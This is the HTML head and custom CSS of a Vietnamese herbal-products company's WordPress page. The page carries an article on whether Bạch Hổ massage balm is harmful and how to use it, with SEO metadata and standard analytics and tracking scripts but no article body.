

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/
body_size: 45470
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cao bạch hổ có tốt không và cách sử dụng như thế nào? - Bảo Linh</title>
	<meta name="description" content="Ở bài viết này Bảo Linh đưa ra tác dụng mà cao bạch hổ mang lại và hướng dẫn mọi người cách sử dụng cao xoa bóp bạch hổ đúng cách." />
	<link rel="canonical" href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cao bạch hổ có tốt không và cách sử dụng như thế nào? - Bảo Linh" />
	<meta property="og:description" content="Ở bài viết này Bảo Linh đưa ra tác dụng mà cao bạch hổ mang lại và hướng dẫn mọi người cách sử dụng cao xoa bóp bạch hổ đúng cách." />
	<meta property="og:url" content="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta property="article:publisher" content="https://www.facebook.com/baolinhco" />
	<meta property="article:author" content="https://www.facebook.com/baolinhco" />
	<meta property="article:published_time" content="2021-03-27T03:41:51+00:00" />
	<meta property="article:modified_time" content="2021-04-25T08:04:58+00:00" />
	<meta property="og:image" content="https://baolinhco.com.vn/bl/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg" />
	<meta property="og:image:width" content="1875" />
	<meta property="og:image:height" content="1257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#article","isPartOf":{"@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/"},"author":{"name":"Bảo Linh","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393"},"headline":"Cao xoa bóp Bạch Hổ có gây hại cho sức khỏe không và cách sử dụng như thế nào?","datePublished":"2021-03-27T03:41:51+00:00","dateModified":"2021-04-25T08:04:58+00:00","mainEntityOfPage":{"@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/"},"wordCount":922,"commentCount":0,"publisher":{"@id":"https://baolinhco.com.vn/#organization"},"image":{"@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg","articleSection":["Tin tức"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#respond"]}]},{"@type":"WebPage","@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/","url":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/","name":"Cao bạch hổ có tốt không và cách sử dụng như thế nào? - Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg","datePublished":"2021-03-27T03:41:51+00:00","dateModified":"2021-04-25T08:04:58+00:00","description":"Ở bài viết này Bảo Linh đưa ra tác dụng mà cao bạch hổ mang lại và hướng dẫn mọi người cách sử dụng cao xoa bóp bạch hổ đúng cách.","breadcrumb":{"@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg","width":1875,"height":1257},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"Chia sẻ kinh nghiệm","item":"https://baolinhco.com.vn/chia-se-kinh-nghiem/"},{"@type":"ListItem","position":3,"name":"Cao xoa bóp Bạch Hổ có gây hại cho sức khỏe không và cách sử dụng như thế nào?"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]},{"@type":"Person","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393","name":"Bảo Linh","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","caption":"Bảo Linh"},"description":"Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.","sameAs":["https://baolinhco.com.vn/","https://www.facebook.com/baolinhco","https://www.instagram.com/dong_nam_duoc_bao_linh/","https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg/"],"url":"https://baolinhco.com.vn/author/adminbaolinh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Cao xoa bóp Bạch Hổ có gây hại cho sức khỏe không và cách sử dụng như thế nào? Comments Feed" href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1769167246' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/posts/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://baolinhco.com.vn/?p=1239' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fcao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fcao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

